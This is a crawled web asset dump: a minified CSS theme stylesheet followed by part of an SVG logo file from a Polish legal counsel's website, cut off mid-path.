rgba(0,0,0,0.4);background:rgba(0,0,0,0.4);margin:0 -15px}@media screen and (min-width: 980px){.tunker_baner .item h2{font-size:60px}.tunker_baner .item h3{font-size:20px}}@media screen and (max-width: 979px){.tunker_baner .item h2{font-size:40px}.tunker_baner .item h3{font-size:14px}}.img-left{float:left;margin:0 12px 12px 0}.img-right{float:right;margin:0 0 12px 12px}.img-border{border:1px solid #ddd;padding:5px;border-radius:3px}.tunker_baner_v2{width:100%;height:450px;position:relative;text-align:center;overflow:hidden;white-space:nowrap}.tunker_baner_v2:before{content:"";display:inline-block;height:500px;vertical-align:middle;position:relative;z-index:2}.tunker_baner_v2 .baner{width:100%;height:500px;position:absolute;top:0;left:0;z-index:1}.tunker_baner_v2 .container{position:relative;z-index:2;margin:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal}.tunker_baner_v2 h2,.tunker_baner_v2 h3{margin:0;padding:0;background:rgba(0,0,0,0.3);text-shadow:1px 1px 3px rgba(0,0,0,0.5);display:inline-block;color:#fff;border-radius:3px}.tunker_baner_v2 h2{font-size:51px;font-weight:600;margin:0 0 5px 0;padding:5px 10px}.tunker_baner_v2 h3{font-size:21px;font-weight:300;padding:5px 10px}.article_author{text-align:right;margin-top:40px}.article_author>div{display:inline-block;padding:5px 0 0 30px;border-top:1px solid #ddd}a{color:#5c7bb8}a:hover{color:#5c7bb8}.btn-primary,.btn-primary:focus{background:#5c7bb8;border-color:#5c7bb8}.lg-title span:after{background:#5c7bb8}.lg-title.text-center span:after{background:#5c7bb8}.sm-title span:after{background:#5c7bb8}.sm-title.text-center span:after{background:#5c7bb8}.widget-title span:after{background:#5c7bb8}.social-icon i.fa:hover{background:#5c7bb8;color:#fff}.top-email a:hover{color:#5c7bb8}.navbar-nav>li>a:hover,.navbar-nav>li.active>a,.navbar-nav>li.current_page_item>a{color:#5c7bb8;border-top:2px solid #5c7bb8}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:transparent;border-color:#5c7bb8}.dropdown-menu{border-top:2px solid #5c7bb8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background:#5c7bb8}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#5c7bb8;color:#fff}.mega-dropdown-menu ul>li.active>a,.mega-dropdown-menu ul>li>a:hover,.mega-dropdown-menu ul>li>a:focus{text-decoration:none;color:#fff;background-color:#5c7bb8}.mega-dropdown-menu .dropdown-header{color:#5c7bb8}.slide-caption h2 span,.banner-caption h2 span{color:#5c7bb8}.btn-slideshow{color:#5c7bb8;background:#fff;border:2px solid #fff}.feature-wrap .icon-wrap i{color:#5c7bb8}.feature-wrap:hover .icon-wrap i{color:#5c7bb8}.feature-wrap:hover .icon-wrap{border:1px solid #5c7bb8;background:transparent}.feature-wrap:hover .icon-wrap i{color:#5c7bb8}.service-box .service-icon{color:#5c7bb8}.pbg1{background:url("../images/parallax/parallax-1.jpg")}.current-cause .progress-bar{position:relative;background:#5c7bb8}.current-cause .block{background:#5c7bb8}.btn-donate{color:#fff;background:#5c7bb8;border:2px solid #5c7bb8}.isotope-nav li.active{color:#5c7bb8;border:1px solid #5c7bb8}figure.effect-oscar .btn-causes:hover{background:#5c7bb8;color:#fff}figure.effect-oscar:hover .btn-causes:hover{background:#5c7bb8;color:#fff}figure.effect-roxy a:hover{color:#5c7bb8;text-decoration:none}.btn-loadmore{background:#5c7bb8;color:#fff}.causes-carousel h2 a:hover{color:#5c7bb8;text-decoration:none}.causes-carousel .btn-causes{color:#fff;background:#5c7bb8}.volunteer{background:#5c7bb8}.btn-join{background:#fff;color:#5c7bb8}.event-icon{color:#5c7bb8}.team-social a:hover{color:#5c7bb8;border:1px solid #5c7bb8}.client-slider .owl-nav [class*='owl-']:hover{background:#5c7bb8}.footer-section a:hover{color:#5c7bb8;text-decoration:none}.footer-social .social-icon i.fa:hover{background:#5c7bb8;color:#fff}.tweet-date{color:#5c7bb8}.foot-menu li a:hover{color:#5c7bb8;text-decoration:none}.st-accordion ul li.st-open>a span:before{color:#5c7bb8}.st-accordion ul li>a:hover{color:#5c7bb8;text-decoration:none}.facts{background:#5c7bb8}.fact-box2{background:#5c7bb8}.fact-box3{background:#5c7bb8}.breadcrumb li a:hover,.nav-helper.bg-image .breadcrumb li a:hover{color:#5c7bb8}.progress-bar{background-color:#5c7bb8}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background:#5c7bb8;border-color:#5c7bb8}.dropcap1{color:#5c7bb8}.dropcap2{color:#fff;background:#5c7bb8}.dropcap3{color:#fff;background:#5c7bb8}.price-box .price-title{color:#fff;background:#5c7bb8;border-bottom:1px solid #ebebeb}a.btn-price:hover{background:#5c7bb8;border:2px solid transparent;color:#fff;text-decoration:none}.fa-ul li i{color:#5c7bb8;margin-top:4px}.tooltipster-riana{border-radius:0px;border:2px solid #5c7bb8;background:#fff;color:#2c2c2c}.content-area .entry-header h2 a:hover{color:#5c7bb8;text-decoration:none}.content-area .entry-meta span i{color:#5c7bb8}.content-area .entry-meta span a:hover{color:#5c7bb8;text-decoration:none}.pagination>li>a,.pagination>li>span{color:#5c7bb8}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#fff;background:#5c7bb8}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#5c7bb8;border-color:#ddd}.widget_categories ul li a:hover{color:#5c7bb8}.tagcloud a:hover{color:#fff;background:#5c7bb8;text-decoration:none}.itehmeslab-latest-post li a:hover{color:#5c7bb8}.title-404{color:#f7505a}a.back-to-top{color:#fff;background:#5c7bb8}.more-arrow{max-width:10px}.home-text p{font-size:18px;line-height:1.6}.row-heading{margin-bottom:20px}.row-heading h1{margin-top:0}.news .row-heading{margin-bottom:35px}.success .row-heading{margin-bottom:35px}.blogs .row-heading{margin-bottom:35px}.news-box-container,.news-box-container *{-webkit-transition:all 0.4s;transition:all 0.4s}.news-box-container{border:1px solid #cccccc;padding:40px 40px 60px 40px;position:relative;border-radius:3px;min-height:300px}.news-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.news-box{width:50%;margin-bottom:70px}@media (max-width: 991px){.news-box{width:100%}}.news-box:nth-child(odd) .news-box-container{margin-right:40px}@media (max-width: 991px){.news-box:nth-child(odd) .news-box-container{margin-right:0}}.news-box:nth-child(even) .news-box-container{margin-left:40px}@media (max-width: 991px){.news-box:nth-child(even) .news-box-container{margin-left:0}}.news-box-date p{color:#354c79;font-size:12px;letter-spacing:1px;margin-bottom:25px}.news-box-title p{color:#454545;font-size:18px}.news-box-category{position:absolute;top:-30px;right:0}.news-box-category p{color:#5c7bb8 !important;display:inline-block;font-size:10px;letter-spacing:4px;text-transform:uppercase}.news-box-category p:after{content:",";display:inline-block;position:relative}.news-box-category p:last-child:after{display:none}.news-box-excerpt p{color:#858585;letter-spacing:1px;font-size:14px;line-height:1.6}.news-box-more{background-color:#5c7bb8;color:#fff;position:absolute;right:0;bottom:0;padding:10px;border-radius:2px;-webkit-transition:.3s;transition:.3s}.news-box-more span{display:inline-block;padding-right:4px;padding-left:5px;letter-spacing:2px;font-size:13px}.news-box-container:hover{background-color:#5c7bb8}.news-box-container:hover .news-box-more{background-color:#354c79}.news-box-container:hover *{color:#fff}.row-more .button-more a,.row-more .button-more span{background-color:#5c7bb8;color:#fff;display:block;font-size:17px;letter-spacing:2px;line-height:31px;margin-left:auto;padding:12px 40px;position:relative;text-align:center;max-width:330px;-webkit-transition:all 0.4s;transition:all 0.4s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:3px}.row-more .button-more a:hover,.row-more .button-more span:hover{background-color:#354c79}@media (max-width: 576px){.row-more .button-more a,.row-more .button-more span{margin-right:auto;margin-left:auto;width:100%;min-width:100%}}.row-more .button-more a img,.row-more .button-more span img{margin-left:20px;max-width:15px}.success{margin-bottom:60px;margin-top:50px}.success,.success *{-webkit-transition:all 0.4s;transition:all 0.4s}.post-col{margin-bottom:70px}.post-img{background-color:#0f262f;margin-bottom:20px;position:relative;overflow:hidden;border-radius:2px;-webkit-transition:.6s;transition:.6s}.post-img .post-thumb{opacity:.6;-o-object-fit:cover;object-fit:cover;height:225px;width:100%;-webkit-transition:.6s;transition:.6s}.post-col:hover .post-img{background-color:#5c7bb8}.post-col:hover .post-img .post-thumb{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.post-col:hover .news-box-more{background-color:#354c79}.post-title{margin-bottom:20px}.post-title p{color:#454545;font-size:17px}.post-excerpt p{color:#858585;letter-spacing:1px;font-size:14px;line-height:1.6}.blogs{background:#fafafa;border-top:1px solid rgba(0,0,0,0.02);padding-bottom:60px;padding-top:40px;margin-top:100px}.blogs-col{padding:0}.blogs-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.blogs-item{width:25%;padding:0 15px;margin-bottom:40px}@media (max-width: 991px){.blogs-item{width:50%}}@media (max-width: 767px){.blogs-item{width:100%}}.blogs-item a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#5c7bb8;min-height:200px;padding:15px;-webkit-transition:.4s;transition:.4s;border-radius:3px}.blogs-item a:hover{background-color:#354c79}.blogs-item a h3{color:white;text-align:center;font-size:18px;line-height:1.6}.blogs.related-blogs{margin-top:0}.blogs.related-blogs .blogs-item{width:33%}@media (max-width: 767px){.blogs.related-blogs .blogs-item{width:100%}}.page-posts{padding:60px 0 100px 0}@media (max-width: 991px){.page-posts{padding:10px 0 40px 0}}.page-posts.page-news .fade-box{display:none}.page-posts.page-news .fade-box:nth-child(1),.page-posts.page-news .fade-box:nth-child(2),.page-posts.page-news .fade-box:nth-child(3),.page-posts.page-news .fade-box:nth-child(4),.page-posts.page-news .fade-box:nth-child(5),.page-posts.page-news .fade-box:nth-child(6),.page-posts.page-news .fade-box:nth-child(7),.page-posts.page-news .fade-box:nth-child(8){display:block}.page-posts.page-success .fade-box{display:none}.page-posts.page-success .fade-box:nth-child(1),.page-posts.page-success .fade-box:nth-child(2),.page-posts.page-success .fade-box:nth-child(3),.page-posts.page-success .fade-box:nth-child(4),.page-posts.page-success .fade-box:nth-child(5),.page-posts.page-success .fade-box:nth-child(6){display:block}.page-posts.page-category .fade-box{display:none}.page-posts.page-category .fade-box:nth-child(1),.page-posts.page-category .fade-box:nth-child(2),.page-posts.page-category .fade-box:nth-child(3),.page-posts.page-category .fade-box:nth-child(4),.page-posts.page-category .fade-box:nth-child(5),.page-posts.page-category .fade-box:nth-child(6){display:block}.page-success-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-content{padding:60px 0 100px 0;max-width:800px;margin:0 auto}.post-content .container{max-width:100%}.post-content p,.post-content li{font-size:16px;font-weight:400;line-height:1.8}.post-content .post-date{color:#5c7bb8;font-size:15px;letter-spacing:1px;margin-bottom:25px}.post-content h1{font-size:40px}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-contenth6{margin-top:0}.post-content blockquote{font-style:italic;margin-top:25px;margin-bottom:25px}.post-content img{max-width:100%;height:auto;margin:20px 0;display:inline-block}.related-posts{padding-bottom:70px}.related-posts-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.related-posts-row .post-col{margin-bottom:30px}@media (max-width: 767px){.related-posts-row .post-col{width:100%}}.comments__title{text-align:center;font-weight:bold;font-size:25px;margin-bottom:40px}.comments .container{padding-top:30px;border-top:1px solid #dedede}.comments .comment{border-bottom:1px solid #dedede;padding:20px 0 10px 0}.comments .comment__date{color:#5c7bb8;font-size:15px;letter-spacing:1px}.comments .comment__author{font-weight:bold}.comment-reply-title{margin-top:60px;font-weight:bold}.comment-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:50px}.comment-form .comment-notes{width:100%}.comment-form .comment-form-comment{width:100%}.comment-form .comment-form-comment textarea{width:100%;border:1px solid #dedede;height:140px;padding:5px 10px;outline:none}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:30%}@media (max-width: 600px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%}}.comment-form .comment-form-author input,.comment-form .comment-form-email input,.comment-form .comment-form-url input{border:1px solid #dedede;width:100%;padding:5px 10px;outline:none}.comment-form label{display:block;margin-bottom:10px}.comment-form .comment-form-cookies-consent{margin-top:30px}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .submit{margin-top:30px;background-color:#5c7bb8;color:#fff;display:block;font-size:16px;letter-spacing:2px;line-height:31px;margin-left:auto;padding:8px 30px}.share{margin-bottom:30px}.share__title{font-weight:bold;font-size:18px;margin-bottom:20px;text-align:right}.share__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.share__links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.share__links a{margin-left:10px}.share__links a img{max-width:40px}.page-offer{padding:60px 0 100px 0}@media (max-width: 991px){.page-offer{padding:10px 0 40px 0}}.cards-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card{-webkit-perspective:500px;perspective:500px;margin:10px 0;width:270px;height:370px}@media (max-width: 991px){.card{width:calc(50% - 10px)}}@media (max-width: 576px){.card{width:100%}}.card__inner{position:relative;width:100%;height:100%;border-radius:3px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:background-color .1s .1s, -webkit-transform .5s;transition:background-color .1s .1s, -webkit-transform .5s;transition:transform .5s, background-color .1s .1s;transition:transform .5s, background-color .1s .1s, -webkit-transform .5s;-webkit-box-shadow:0 14px 24px rgba(0,0,0,0.15);box-shadow:0 14px 24px rgba(0,0,0,0.15);background-color:#5c7bb8;color:white}.card__front,.card__back{position:absolute;top:0;left:0;width:100%;height:100%;color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:color .5s .1s;transition:color .5s .1s;color:white}.card__front h3,.card__back h3{font-size:20px;text-align:center;line-height:1.5;letter-spacing:1px}.card__front ul,.card__back ul{padding-left:15px}.card__front p,.card__front li,.card__back p,.card__back li{font-size:13px;line-height:1.3}.card__front{padding:15px}.card__content{overflow-y:scroll;padding:15px;max-height:100%}.card:hover .card__inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);background-color:white}.card:hover .card__front,.card:hover .card__back{color:black}.card .card__back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.page-team{padding:60px 0 100px 0}@media (max-width: 991px){.page-team{padding:10px 0 40px 0}}.team-list__item{padding:30px 0 0px 0}.team-list__item h2{margin-top:0}.team-list__item:first-child .team-list__item-image{max-height:none}.team-list__item-image{max-width:300px;max-height:350px}.team-list__item-image.img-left{float:left;margin-right:30px}.team-list__item-image.img-right{float:right;margin-left:30px}@media (max-width: 640px){.team-list__item-image.img-left,.team-list__item-image.img-right{float:none;display:block;margin-right:0;margin-left:0;max-width:100%;max-height:300px !important}}@media (max-width: 500px){.team-list__item-image.img-left,.team-list__item-image.img-right{margin-right:auto;margin-left:auto;width:100%;max-height:none !important}}.team-bottom{margin-top:70px}.page-contact{padding:30px 0 60px 0}@media (max-width: 991px){.page-contact{padding:10px 0 40px 0}}.page-contact .fa-ul{margin-left:0}.page-contact .contact-subtitle{font-size:18px;margin-bottom:30px}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/logo-1.svg
body_size: 10975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="850.39px" height="311.81px" viewBox="0 0 850.39 311.81" enable-background="new 0 0 850.39 311.81" xml:space="preserve">
<g>
	<path fill="#1D3164" d="M142.047,44.356V28.638c0,0-0.046-2.705,1.86-2.705c2.366,0,20.788,0,20.788,0s-8.62,0.171-14.872,6.593
		C143.569,38.948,142.047,44.356,142.047,44.356L142.047,44.356z"/>
	<path fill="#1D3164" d="M115.049,44.356v-13.25c0,0-3.921-4.412-12.573-6.356c-2.931-0.657-16.158-0.59-16.158-0.59
		s10.936,0.185,18.868,7.227C113.12,38.427,115.049,44.356,115.049,44.356L115.049,44.356z"/>
	<path fill="#1D3164" d="M58.938,94.605v13.25c0,0,3.919,4.411,12.574,6.355c2.927,0.657,16.156,0.593,16.156,0.593
		s-10.935-0.185-18.869-7.227C60.867,100.535,58.938,94.605,58.938,94.605L58.938,94.605z"/>
	<path fill="#1D3164" d="M206.95,87.287v21.775c0,0,0.063,3.747-2.577,3.747c-3.276,0-28.798,0-28.798,0s11.94-0.235,20.604-9.133
		C204.843,94.78,206.95,87.287,206.95,87.287L206.95,87.287z"/>
	<path fill="#1D3164" d="M71.106,29.822c0,0-4.232,4.678,2.197,15.144c6.725,10.951,14.974,8.654,30.389,16.09
		c15.414,7.437,18.792,20.011,18.795,25.149c0.002,17.307-12.846,24.067-12.846,24.067s5.952-8.652-3.787-18.524
		c-9.738-9.87-13.656-10.544-21.093-14.061c-7.436-3.516-20.021-10.274-22.851-20.554C56.772,38.476,71.106,29.822,71.106,29.822
		L71.106,29.822z"/>
	<path fill="#1D3164" d="M173.741,90.152c1.824-3.35,3.756-6.912,5.796-10.688c2.04-3.778,4.143-7.653,6.31-11.624
		c2.168-3.969,4.272-7.846,6.313-11.623c2.039-3.777,3.97-7.342,5.795-10.689c1.825-3.351,3.424-6.3,4.798-8.855
		c1.374-2.552,2.468-4.592,3.284-6.117c0.815-1.522,1.245-2.35,1.289-2.48c0.256-0.687,0.277-1.233,0.062-1.642
		c-0.213-0.407-0.708-0.611-1.478-0.611h-20.578c-1.149,1.696-10.539,19.138-12.362,22.507c-1.824,3.373-3.756,6.943-5.796,10.721
		c-2.038,3.777-4.143,7.642-6.31,11.592c-2.168,3.95-4.272,7.803-6.313,11.56c-2.039,3.756-3.96,7.31-5.763,10.655
		c-1.802,3.351-3.402,6.303-4.797,8.856c-1.397,2.554-2.513,4.614-3.349,6.182c-0.837,1.567-1.278,2.415-1.319,2.542
		c-0.687,1.545-0.216,2.318,1.416,2.318l18.611-0.079l1.914-0.007C163.898,108.103,171.918,93.501,173.741,90.152"/>
	<path fill="#1D3164" d="M246.709,25.885h-27.471c-0.387,0-0.687,0.099-0.902,0.29c-0.214,0.192-0.341,0.418-0.387,0.674
		c-0.04,0.261,0,0.508,0.13,0.742c0.128,0.238,0.364,0.377,0.708,0.418c2.445,0.473,4.667,1.654,6.664,3.545
		c1.997,1.889,3.81,4.613,5.441,8.177c0.687,1.459,1.536,3.465,2.544,6.021c1.01,2.555,2.125,5.464,3.351,8.725
		c1.222,3.264,2.521,6.772,3.896,10.529c1.372,3.756,2.757,7.576,4.151,11.463c1.395,3.886,2.77,7.715,4.123,11.493
		c1.353,3.777,2.616,7.331,3.799,10.658c1.179,3.326,2.23,6.3,3.155,8.918c0.921,2.619,1.665,4.724,2.222,6.31
		c0.213,0.603,0.547,0.872,0.998,0.808c0.449-0.065,0.783-0.355,0.999-0.87c0.516-1.418,1.19-3.229,2.027-5.443
		c0.838-2.21,1.76-4.667,2.77-7.372c1.008-2.704,2.103-5.636,3.284-8.789c0.536-1.442,1.084-2.901,1.638-4.374"/>
	<path fill="#1D3164" d="M299.089,113.847c0.053,0.152,0.112,0.279,0.183,0.389c0.204,0.327,0.475,0.467,0.813,0.419
		c0.451-0.065,0.785-0.355,0.998-0.87c0.646-1.718,1.502-4.003,2.578-6.858c1.072-2.854,2.263-6.041,3.57-9.562
		c1.311-3.521,2.717-7.279,4.219-11.271c1.503-3.99,3.027-8.016,4.573-12.073c1.546-4.056,3.06-8.038,4.541-11.945
		c1.479-3.904,2.874-7.534,4.185-10.882s2.468-6.312,3.479-8.887c1.008-2.575,1.812-4.548,2.414-5.924
		c1.113-2.576,2.585-4.485,4.41-5.731c1.825-1.244,3.875-2.169,6.149-2.769c0.343-0.087,0.591-0.236,0.741-0.451
		c0.149-0.214,0.204-0.439,0.161-0.674c-0.042-0.236-0.161-0.442-0.355-0.615c-0.192-0.17-0.44-0.257-0.738-0.257h-23.827
		c-0.344,0-0.612,0.087-0.805,0.257c-0.194,0.173-0.312,0.379-0.354,0.615c-0.044,0.234,0,0.472,0.129,0.707
		c0.128,0.236,0.387,0.396,0.773,0.482c0.644,0.173,1.481,0.387,2.513,0.643c1.027,0.257,1.982,0.678,2.862,1.256
		c0.882,0.581,1.556,1.363,2.028,2.352c0.473,0.989,0.495,2.254,0.064,3.797c-0.472,1.592-1.104,3.608-1.898,6.055
		c-0.797,2.446-1.684,5.089-2.673,7.921c-0.989,2.835-2.016,5.753-3.089,8.758c-1.076,3.005-2.096,5.86-3.063,8.565
		c-0.964,2.704-1.843,5.15-2.638,7.339c-0.794,2.191-1.406,3.889-1.836,5.089c-0.127,0.346-0.333,0.524-0.612,0.547
		c-0.279,0.021-0.504-0.16-0.676-0.547c-0.43-1.159-1.03-2.746-1.8-4.767c-0.776-2.017-1.635-4.271-2.578-6.762
		c-0.946-2.487-1.922-5.118-2.931-7.888c-1.008-2.771-1.984-5.484-2.93-8.146c-0.943-2.663-1.815-5.161-2.609-7.503
		c-0.792-2.338-1.407-4.346-1.834-6.02c-0.387-1.416-0.506-2.652-0.353-3.703c0.149-1.051,0.449-1.963,0.9-2.736
		c0.448-0.774,1.02-1.406,1.706-1.9c0.687-0.491,1.372-0.902,2.062-1.224c0.685-0.322,1.32-0.568,1.898-0.739
		c0.579-0.17,1.021-0.301,1.32-0.387c0.429-0.129,0.72-0.301,0.871-0.516c0.148-0.214,0.192-0.439,0.128-0.674
		c-0.066-0.236-0.195-0.442-0.387-0.615c-0.192-0.17-0.439-0.257-0.74-0.257h-32.726"/>
	<path fill="#706F6F" d="M66.689,272.785l13.546-15.156h-4.604l-11.806,13.768c-0.353,0.396-0.632,0.756-0.838,1.08h-0.089v-14.848
		h-3.701v31.586h3.701v-15.551h0.089c0.104,0.191,0.382,0.559,0.838,1.102l12.202,14.449h5.152L66.689,272.785L66.689,272.785z
		 M98.556,257.629h-3.829l-12.115,31.586h4.118l3.151-8.855h13.39l3.348,8.855h4.098L98.556,257.629L98.556,257.629z
		 M91.114,277.033l4.91-13.455c0.192-0.516,0.36-1.219,0.507-2.117h0.089c0.16,0.971,0.321,1.676,0.485,2.117l4.956,13.455H91.114
		L91.114,277.033z M141.726,257.629h-3.701v22.246c0,2.188,0.074,3.738,0.221,4.648h-0.089c-0.188-0.381-0.616-1.086-1.276-2.113
		l-15.813-24.781h-4.802v31.586h3.7v-22.816c0-2.219-0.058-3.664-0.176-4.342h0.133c0.264,0.691,0.603,1.354,1.013,1.982
		l16.255,25.176h4.536V257.629L141.726,257.629z M172.405,284.305c-2.319,1.408-5.064,2.113-8.237,2.113
		c-3.423,0-6.185-1.145-8.292-3.424c-2.107-2.283-3.16-5.352-3.16-9.197c0-4.053,1.125-7.289,3.381-9.713
		c2.253-2.424,5.193-3.635,8.82-3.635c2.73,0,5.227,0.633,7.488,1.895v-3.941c-1.969-0.867-4.451-1.301-7.445-1.301
		c-4.668,0-8.522,1.557-11.563,4.67c-3.038,3.115-4.558,7.195-4.558,12.246c0,4.699,1.352,8.494,4.051,11.389
		c2.703,2.891,6.301,4.338,10.793,4.338c3.48,0,6.387-0.617,8.723-1.85V284.305L172.405,284.305z M196.477,285.865h-13.037v-11.053
		h11.407v-3.326h-11.407v-10.508h12.334v-3.35h-16.034v31.586h16.737V285.865L196.477,285.865z M219.845,285.865h-12.687v-28.236
		h-3.699v31.586h16.386V285.865L219.845,285.865z M237.882,257.629h-3.831l-12.115,31.586h4.118l3.152-8.855h13.389l3.348,8.855
		h4.098L237.882,257.629L237.882,257.629z M230.438,277.033l4.91-13.455c0.19-0.516,0.361-1.219,0.507-2.117h0.089
		c0.162,0.971,0.322,1.676,0.485,2.117l4.956,13.455H230.438L230.438,277.033z M272.308,279.723
		c-0.428-0.689-0.813-1.297-1.158-1.816c-0.344-0.521-0.693-0.988-1.046-1.4c-0.353-0.41-0.722-0.766-1.111-1.068
		c-0.392-0.301-0.85-0.57-1.377-0.805v-0.088c1.072-0.279,2.037-0.67,2.897-1.18c0.858-0.506,1.594-1.117,2.2-1.838
		c0.609-0.719,1.079-1.537,1.411-2.453c0.328-0.918,0.494-1.93,0.494-3.031c0-1.408-0.242-2.639-0.728-3.688
		c-0.481-1.049-1.154-1.928-2.013-2.633c-0.859-0.703-1.872-1.229-3.041-1.574c-1.166-0.346-2.441-0.52-3.82-0.52h-9.428v31.586h3.7
		v-13.436h3.041c0.689,0,1.311,0.084,1.86,0.254c0.549,0.168,1.063,0.436,1.541,0.803c0.478,0.369,0.943,0.84,1.398,1.422
		c0.456,0.58,0.926,1.281,1.409,2.102l5.287,8.855h4.404L272.308,279.723L272.308,279.723z M264.355,260.979
		c2.069,0,3.653,0.475,4.745,1.42c1.094,0.947,1.642,2.266,1.642,3.955c0,0.939-0.161,1.785-0.485,2.545
		c-0.321,0.754-0.77,1.395-1.343,1.914c-0.572,0.521-1.251,0.922-2.036,1.201c-0.787,0.279-1.642,0.416-2.567,0.416h-5.021v-11.451
		H264.355L264.355,260.979z M280.388,257.629v3.174h3.084v25.24h-3.084v3.172h9.868v-3.172h-3.083v-25.24h3.083v-3.174H280.388
		L280.388,257.629z M308.667,257.629h-3.833l-12.112,31.586h4.118l3.148-8.855h13.393l3.348,8.855h4.097L308.667,257.629
		L308.667,257.629z M301.223,277.033l4.912-13.455c0.19-0.516,0.36-1.219,0.507-2.117h0.089c0.16,0.971,0.321,1.676,0.485,2.117
		l4.953,13.455H301.223L301.223,277.033z M356.35,279.723c-0.427-0.689-0.811-1.297-1.156-1.816c-0.346-0.521-0.694-0.988-1.047-1.4
		c-0.353-0.41-0.722-0.766-1.11-1.068c-0.392-0.301-0.85-0.57-1.377-0.805v-0.088c1.072-0.279,2.036-0.67,2.896-1.18
		c0.86-0.506,1.594-1.117,2.2-1.838c0.611-0.719,1.081-1.537,1.412-2.453c0.328-0.918,0.495-1.93,0.495-3.031
		c0-1.408-0.243-2.639-0.728-3.688c-0.483-1.049-1.154-1.928-2.014-2.633c-0.859-0.703-1.873-1.229-3.041-1.574
		c-1.166-0.346-2.441-0.52-3.821-0.52h-9.427v31.586h3.701v-13.436h3.041c0.688,0,1.31,0.084,1.859,0.254
		c0.55,0.168,1.063,0.436,1.541,0.803c0.477,0.369,0.943,0.84,1.399,1.422c0.456,0.58,0.926,1.281,1.408,2.102l5.288,8.855h4.403
		L356.35,279.723L356.35,279.723z M348.398,260.979c2.069,0,3.653,0.475,4.745,1.42c1.095,0.947,1.642,2.266,1.642,3.955
		c0,0.939-0.16,1.785-0.485,2.545c-0.32,0.754-0.77,1.395-1.344,1.914c-0.57,0.521-1.25,0.922-2.034,1.201
		c-0.788,0.279-1.642,0.416-2.569,0.416h-5.02v-11.451H348.398L348.398,260.979z M379.806,257.629h-3.833l-12.113,31.586h4.119
		l3.148-8.855h13.393l3.348,8.855h4.097L379.806,257.629L379.806,257.629z M372.361,277.033l4.912-13.455
		c0.19-0.516,0.357-1.219,0.507-2.117h0.086c0.163,0.971,0.324,1.676,0.484,2.117l4.957,13.455H372.361L372.361,277.033z
		 M405.882,289.215c5.184,0,9.318-1.48,12.41-4.438c3.091-2.961,4.637-6.877,4.637-11.752c0-10.264-5.565-15.396-16.694-15.396
		h-8.722v31.586H405.882L405.882,289.215z M406.146,260.979c8.604,0,12.906,4.045,12.906,12.137c0,4.068-1.151,7.209-3.458,9.426
		c-2.304,2.217-5.526,3.324-9.669,3.324h-4.711v-24.887H406.146L406.146,260.979z M451.538,284.305
